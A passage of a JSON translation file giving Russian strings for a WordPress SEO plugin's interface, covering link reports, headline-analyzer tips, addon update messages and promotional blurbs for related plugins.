\u0433\u043e\u0442\u043e\u0432\u044b\u0435 \u0448\u0430\u0431\u043b\u043e\u043d\u044b, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0432\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0442\u044c \u0430\u043b\u044c\u0431\u043e\u043c\u044b, \u0440\u0430\u0437\u043c\u0435\u0449\u0430\u0442\u044c \u0433\u0440\u0443\u043f\u043f\u043e\u0432\u043e\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442, \u043e\u0431\u0437\u043e\u0440\u044b, \u043f\u0440\u044f\u043c\u044b\u0435 \u044d\u0444\u0438\u0440\u044b, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0440\u0435\u0430\u043a\u0446\u0438\u0438."],"Turn your website visitors into brand ambassadors! Easily grow your email list, website traffic, and social media followers with the most powerful giveaways & contests plugin for WordPress.":["\u041f\u0440\u0435\u0432\u0440\u0430\u0442\u0438\u0442\u0435 \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u0435\u0439 \u0441\u0432\u043e\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0432 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u0442\u0435\u043b\u0435\u0439 \u0432\u0430\u0448\u0435\u0433\u043e \u0431\u0440\u0435\u043d\u0434\u0430! \u0420\u0430\u0441\u0448\u0438\u0440\u044f\u0439\u0442\u0435 \u0441\u043f\u0438\u0441\u043e\u043a \u0430\u0434\u0440\u0435\u0441\u043e\u0432 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b, \u043f\u043e\u0441\u0435\u0449\u0430\u0435\u043c\u043e\u0441\u0442\u044c \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0430 \u0438 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043f\u043e\u0434\u043f\u0438\u0441\u0447\u0438\u043a\u043e\u0432 \u0432 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u0441\u0435\u0442\u044f\u0445 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0441\u0430\u043c\u043e\u0433\u043e \u043c\u043e\u0449\u043d\u043e\u0433\u043e \u043f\u043b\u0430\u0433\u0438\u043d\u0430 \u0434\u043b\u044f \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0445 \u0440\u0430\u0437\u0434\u0430\u0447 \u0438 \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u043e\u0432 \u0434\u043b\u044f WordPress."],"Boost your sales and conversions by up to 15% with real-time social proof notifications. TrustPulse helps you show live user activity and purchases to help convince other users to purchase.":["\u0423\u0432\u0435\u043b\u0438\u0447\u044c\u0442\u0435 \u043f\u0440\u043e\u0434\u0430\u0436\u0438 \u0438 \u043a\u043e\u043d\u0432\u0435\u0440\u0441\u0438\u044e \u0434\u043e 15% \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439 \u043e \u043f\u043e\u043a\u0443\u043f\u043a\u0430\u0445 \u0434\u0440\u0443\u0433\u0438\u043c\u0438 \u043b\u044e\u0434\u044c\u043c\u0438 \u0432 \u0440\u0435\u0436\u0438\u043c\u0435 \u0440\u0435\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u0440\u0435\u043c\u0435\u043d\u0438. TrustPulse \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0432\u0430\u043c \u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439 \u0438 \u043f\u043e\u043a\u0443\u043f\u043a\u0438 \u0432 \u0440\u0435\u0430\u043b\u044c\u043d\u043e\u043c \u0432\u0440\u0435\u043c\u0435\u043d\u0438, \u0447\u0442\u043e\u0431\u044b \u0443\u0431\u0435\u0434\u0438\u0442\u044c \u0434\u0440\u0443\u0433\u0438\u0445 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439 \u043f\u043e\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u044c \u0438\u0445 \u043f\u0440\u0438\u043c\u0435\u0440\u0443."],"The fastest drag & drop landing page builder for WordPress. Create custom landing pages without writing code, connect them with your CRM, collect subscribers, and grow your audience. Trusted by 1 million sites.":["\u0421\u0430\u043c\u044b\u0439 \u0431\u044b\u0441\u0442\u0440\u044b\u0439 \u043a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0442\u043e\u0440 \u043b\u0435\u043d\u0434\u0438\u043d\u0433\u043e\u0432\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0434\u043b\u044f WordPress \u0441 \u0444\u0443\u043d\u043a\u0446\u0438\u0435\u0439 \u043f\u0435\u0440\u0435\u0442\u0430\u0441\u043a\u0438\u0432\u0430\u043d\u0438\u044f. \u0421\u043e\u0437\u0434\u0430\u0432\u0430\u0439\u0442\u0435 \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0435 \u043b\u0435\u043d\u0434\u0438\u043d\u0433\u0438 \u0431\u0435\u0437 \u043d\u0430\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u043a\u043e\u0434\u0430, \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0430\u0439\u0442\u0435 \u0438\u0445 \u043a \u0441\u0432\u043e\u0435\u0439 CRM, \u043d\u0430\u0431\u0438\u0440\u0430\u0439\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0447\u0438\u043a\u043e\u0432 \u0438 \u0440\u0430\u0441\u0448\u0438\u0440\u044f\u0439\u0442\u0435 \u0441\u0432\u043e\u044e \u0430\u0443\u0434\u0438\u0442\u043e\u0440\u0438\u044e. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f \u0443\u0436\u0435 \u043d\u0430 1 \u043c\u0438\u043b\u043b\u0438\u043e\u043d\u0435 \u0441\u0430\u0439\u0442\u043e\u0432."],"Improve your WordPress email deliverability and make sure that your website emails reach user\u2019s inbox with the #1 SMTP plugin for WordPress. Over 3 million websites use it to fix WordPress email issues.":["\u0411\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u0442\u043e\u043f\u043e\u0432\u043e\u043c\u0443 SMTP-\u043f\u043b\u0430\u0433\u0438\u043d\u0443 \u0434\u043b\u044f WordPress \u0432\u044b \u0441\u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u0440\u0430\u0441\u0441\u044b\u043b\u043a\u0438 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b WordPress \u0438 \u0431\u0443\u0434\u0435\u0442\u0435 \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u044b\u0435 \u043f\u0438\u0441\u044c\u043c\u0430 \u0432\u0430\u0448\u0435\u0433\u043e \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0430 \u0442\u043e\u0447\u043d\u043e \u0434\u043e\u0445\u043e\u0434\u044f\u0442 \u0434\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f. \u0411\u043e\u043b\u0435\u0435 3 \u043c\u0438\u043b\u043b\u0438\u043e\u043d\u043e\u0432 \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u043e\u0432 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u044d\u0442\u043e\u0442 \u043f\u043b\u0430\u0433\u0438\u043d \u0434\u043b\u044f \u0440\u0435\u0448\u0435\u043d\u0438\u044f \u043f\u0440\u043e\u0431\u043b\u0435\u043c \u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u043e\u0439 WordPress."],"The leading WordPress analytics plugin that shows you how people find and use your website, so you can make data driven decisions to grow your business. Properly set up Google Analytics without writing code.":["\u0412\u0435\u0434\u0443\u0449\u0438\u0439 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043f\u043b\u0430\u0433\u0438\u043d WordPress, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442, \u043a\u0430\u043a \u043b\u044e\u0434\u0438 \u043d\u0430\u0445\u043e\u0434\u044f\u0442 \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u0432\u0430\u0448 \u0432\u0435\u0431-\u0441\u0430\u0439\u0442. \u042d\u0442\u0430 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0432\u0430\u043c \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0442\u044c \u043e\u0431\u043e\u0441\u043d\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0440\u0435\u0448\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u044f \u0432\u0430\u0448\u0435\u0433\u043e \u0431\u0438\u0437\u043d\u0435\u0441\u0430. \u041a\u0430\u0447\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u0430\u044f \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430 Google Analytics \u0431\u0435\u0437 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f."],"The best drag & drop WordPress form builder. Easily create beautiful contact forms, surveys, payment forms, and more with our 1000+ form templates. Trusted by over 6 million websites as the best forms plugin.":["\u041b\u0443\u0447\u0448\u0438\u0439 \u043a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0442\u043e\u0440 \u0444\u043e\u0440\u043c WordPress \u0441 \u0444\u0443\u043d\u043a\u0446\u0438\u0435\u0439 \u043f\u0435\u0440\u0435\u0442\u0430\u0441\u043a\u0438\u0432\u0430\u043d\u0438\u044f. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0431\u043e\u043b\u0435\u0435 1000 \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u0432 \u0434\u043b\u044f \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f \u043f\u0440\u0435\u043a\u0440\u0430\u0441\u043d\u044b\u0445 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u044b\u0445 \u0444\u043e\u0440\u043c, \u043e\u043f\u0440\u043e\u0441\u043e\u0432, \u043f\u043b\u0430\u0442\u0435\u0436\u043d\u044b\u0445 \u0444\u043e\u0440\u043c \u0438 \u043c\u043d\u043e\u0433\u043e\u0433\u043e \u0434\u0440\u0443\u0433\u043e\u0433\u043e. \u0412\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u044b \u0431\u043e\u043b\u0435\u0435 6 \u043c\u0438\u043b\u043b\u0438\u043e\u043d\u043e\u0432 \u0441\u0430\u0439\u0442\u043e\u0432 \u0441\u0447\u0438\u0442\u0430\u044e\u0442 \u044d\u0442\u043e\u0442 \u043f\u043b\u0430\u0433\u0438\u043d \u0441\u0430\u043c\u044b\u043c \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u044b\u043c \u0434\u043b\u044f \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0444\u043e\u0440\u043c."],"Instantly get more subscribers, leads, and sales with the #1 conversion optimization toolkit. Create high converting popups, announcement bars, spin a wheel, and more with smart targeting and personalization.":["\u041c\u0433\u043d\u043e\u0432\u0435\u043d\u043d\u043e \u043f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0447\u0438\u043a\u043e\u0432, \u043b\u0438\u0434\u043e\u0432 \u0438 \u043f\u0440\u043e\u0434\u0430\u0436 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0442\u043e\u043f\u043e\u0432\u043e\u0433\u043e \u043d\u0430\u0431\u043e\u0440\u0430 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u0434\u043b\u044f \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0438 \u043a\u043e\u043d\u0432\u0435\u0440\u0441\u0438\u0438. \u0421\u043e\u0437\u0434\u0430\u0432\u0430\u0439\u0442\u0435 \u0432\u0441\u043f\u043b\u044b\u0432\u0430\u044e\u0449\u0438\u0435 \u043e\u043a\u043d\u0430 \u0441 \u0432\u044b\u0441\u043e\u043a\u043e\u0439 \u043a\u043e\u043d\u0432\u0435\u0440\u0441\u0438\u0435\u0439, \u043f\u0430\u043d\u0435\u043b\u0438 \u043e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0438\u0439, \u0432\u0440\u0430\u0449\u0430\u044e\u0449\u0435\u0435\u0441\u044f \u043a\u043e\u043b\u0435\u0441\u043e \u0440\u043e\u0437\u044b\u0433\u0440\u044b\u0448\u0435\u0439 \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0438\u043d\u0442\u0435\u043b\u043b\u0435\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0442\u0430\u0440\u0433\u0435\u0442\u0438\u043d\u0433\u0430 \u0438 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u0438\u0437\u0430\u0446\u0438\u0438."],"User Access Control":["\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u0434\u043e\u0441\u0442\u0443\u043f\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439"],"Custom Breadcrumb Templates":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u0448\u0430\u0431\u043b\u043e\u043d\u044b \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"Post Report":["\u041e\u0442\u0447\u0451\u0442 \u043f\u043e \u0437\u0430\u043f\u0438\u0441\u0438"],"Domains Report":["\u041e\u0442\u0447\u0435\u0442 \u043f\u043e \u0434\u043e\u043c\u0435\u043d\u0430\u043c"],"Links Report":["\u041e\u0442\u0447\u0435\u0442 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c"],"Overview":["\u041e\u0431\u0437\u043e\u0440"],"We couldn't analyze your title, please try again later.":["\u041d\u0430\u043c \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u043f\u0440\u043e\u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0430\u0448 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"An update is required for this addon to continue to work with %1$s %2$s.":["\u0422\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u044d\u0442\u043e\u0442 \u0430\u0434\u0434\u043e\u043d \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u043b \u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c \u0441 %1$s %2$s."],"Update Addon":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435"],"Update to version":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0434\u043e \u0432\u0435\u0440\u0441\u0438\u0438"],"Inbound Internal":["\u0412\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435 \u0432\u0445\u043e\u0434\u044f\u0449\u0438\u0435"],"See All %1$s %2$s Links":["\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 %2$s \u0441\u0441\u044b\u043b\u043a\u0438 (%1$s \u0448\u0442.)"],"Phrase":["\u0424\u0440\u0430\u0437\u0430"],"Post Title":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0437\u0430\u043f\u0438\u0441\u0438"],"Inbound":["\u0412\u0445\u043e\u0434\u044f\u0449\u0438\u0435"],"%1$s Link Suggestions":["\u041f\u0440\u0435\u0434\u043b\u0430\u0433\u0430\u0435\u043c\u044b\u0435 %1$s \u0441\u0441\u044b\u043b\u043a\u0438"],"Delete All %1$s Links":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0432\u0441\u0435 %1$s \u0441\u0441\u044b\u043b\u043a\u0438"],"Overall Score":["\u041e\u0431\u0449\u0430\u044f \u043e\u0446\u0435\u043d\u043a\u0430"],"Depending on the amount of content on your site, this process can take some time. You can safely leave this page and check back later.":["\u0412 \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0441\u0442\u0438 \u043e\u0442 \u043e\u0431\u044a\u0451\u043c\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430, \u043f\u0440\u043e\u0446\u0435\u0441\u0441 \u043c\u043e\u0436\u0435\u0442 \u0437\u0430\u043d\u044f\u0442\u044c \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u0432\u0440\u0435\u043c\u044f. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043f\u043e\u043a\u043e\u0439\u043d\u043e \u043f\u043e\u043a\u0438\u043d\u0443\u0442\u044c \u044d\u0442\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0438 \u0437\u0430\u0439\u0442\u0438 \u043f\u043e\u0437\u0436\u0435."],"Link suggestions are being processed.":["\u041f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u044e\u0442\u0441\u044f."],"Open Link Assistant":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c a\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c"],"Here you can view an overview of your existing links as well as find suggestions for new internal links. Click on the button below to view the Link Assistant panel.":["\u0417\u0434\u0435\u0441\u044c \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0431\u0437\u043e\u0440 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u0441\u0430\u0439\u0442\u0430, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043d\u0430\u0439\u0442\u0438 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u043d\u043e\u0432\u044b\u0445 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u043a\u043d\u043e\u043f\u043a\u0443 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u043a\u0440\u044b\u0442\u044c \u043f\u0430\u043d\u0435\u043b\u044c \u0430\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442\u0430 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c."],"Top Domain Reports":["\u041e\u0442\u0447\u0435\u0442\u044b \u043e \u043d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0445 \u0434\u043e\u043c\u0435\u043d\u0430\u0445"],"See Affiliate Links":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u0441\u043a\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"See Orphaned Posts":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0437\u0430\u0432\u0438\u0441\u0448\u0438\u0435 \u0437\u0430\u043f\u0438\u0441\u0438"],"Actionable Link Suggestions":["\u041f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c"],"Get relevant suggestions for adding internal links to older content as well as finding any orphaned posts that have no internal links.":["\u041f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043f\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u043d\u0430 \u0431\u043e\u043b\u0435\u0435 \u0441\u0442\u0430\u0440\u043e\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0441\u0430\u0439\u0442\u0430, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043f\u043e \u043f\u043e\u0438\u0441\u043a\u0443 \u0437\u0430\u0432\u0438\u0441\u0448\u0438\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u0432 \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u043d\u0435\u0442 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a."],"You have exceeded the number of requests allowed by your %1$s plan.":["\u0412\u044b \u043f\u0440\u0435\u0432\u044b\u0441\u0438\u043b\u0438 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u043f\u0440\u043e\u0441\u043e\u0432, \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043d\u043e\u0435 \u0432\u0430\u0448\u0438\u043c \u0442\u0430\u0440\u0438\u0444\u043e\u043c %1$s."],"You currently don't have permission to update this addon. Please ask a site administrator to update.":["\u0412 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0443 \u0432\u0430\u0441 \u043d\u0435\u0442 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0438\u044f \u043d\u0430 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u044d\u0442\u043e\u0433\u043e \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f. \u041f\u043e\u043f\u0440\u043e\u0441\u0438\u0442\u0435 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u0430 \u0441\u0430\u0439\u0442\u0430 \u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435."],"At this length, it will get cut off in search results. Try reducing it to about 55 characters.":["\u041f\u0440\u0438 \u0442\u0430\u043a\u043e\u0439 \u0434\u043b\u0438\u043d\u0435 \u043e\u043d \u0431\u0443\u0434\u0435\u0442 \u043e\u0431\u0440\u0435\u0437\u0430\u043d \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u0435\u0433\u043e \u043f\u0440\u0438\u043c\u0435\u0440\u043d\u043e \u0434\u043e 55 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"Too Long":["\u0421\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u043e"],"Headlines that are about 55 characters long will display fully in search results and tend to get more clicks.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0434\u043b\u0438\u043d\u043e\u0439 \u043e\u043a\u043e\u043b\u043e 55 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u044e\u0442\u0441\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u0438, \u043a\u0430\u043a \u043f\u0440\u0430\u0432\u0438\u043b\u043e, \u043f\u043e\u043b\u0443\u0447\u0430\u044e\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u043a\u043b\u0438\u043a\u043e\u0432."],"You have space to add more keywords and power words to boost your rankings and click-through rate.":["\u0423 \u0432\u0430\u0441 \u0435\u0441\u0442\u044c \u043c\u0435\u0441\u0442\u043e, \u0447\u0442\u043e\u0431\u044b \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432 \u0438 \u0441\u0438\u043b\u044c\u043d\u044b\u0445 \u0441\u043b\u043e\u0432, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0438 \u0434\u043e\u043b\u044e \u043a\u043b\u0438\u043a\u043e\u0432."],"Too Short":["\u0421\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u043e"],"Headline Type":["\u0422\u0438\u043f \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430"],"Word Count":["\u0421\u0447\u0451\u0442\u0447\u0438\u043a \u0441\u043b\u043e\u0432"],"Sentiment":["\u041d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0438\u0435"],"Needs Improvement":["\u0422\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u0435"],"All good":["\u0412\u0441\u0451 \u0445\u043e\u0440\u043e\u0448\u043e"],"Character Count":["\u0421\u0447\u0451\u0442\u0447\u0438\u043a \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432"],"At least one":["\u041f\u043e \u043a\u0440\u0430\u0439\u043d\u0435\u0439 \u043c\u0435\u0440\u0435, \u043e\u0434\u0438\u043d"],"Word Balance":["\u0411\u0430\u043b\u0430\u043d\u0441 \u0441\u043b\u043e\u0432"],"Headlines with power words are more likely to get clicks.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0441 \u0441\u0438\u043b\u044c\u043d\u044b\u043c\u0438 \u0441\u043b\u043e\u0432\u0430\u043c\u0438 \u0438\u043c\u0435\u044e\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u0448\u0430\u043d\u0441\u043e\u0432 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u043b\u0438\u043a\u0438."],"Power Words":["\u0421\u0438\u043b\u044c\u043d\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"10-15%":["10-15%"],"Emotionally triggered headlines are likely to drive more clicks.":["\u042d\u043c\u043e\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u0441\u043a\u043e\u0440\u0435\u0435 \u0432\u0441\u0435\u0433\u043e, \u0432\u044b\u0437\u043e\u0432\u0443\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u043a\u043b\u0438\u043a\u043e\u0432."],"Emotional Words":["\u042d\u043c\u043e\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"10-20%":["10-20%"],"Your headline would be more likely to get clicks if it had more common words.":["\u0412\u0430\u0448 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441 \u0431\u043e\u043b\u044c\u0448\u0435\u0439 \u0432\u0435\u0440\u043e\u044f\u0442\u043d\u043e\u0441\u0442\u044c\u044e \u043f\u043e\u043b\u0443\u0447\u0438\u0442 \u043a\u043b\u0438\u043a\u0438, \u0435\u0441\u043b\u0438 \u0432 \u043d\u0435\u043c 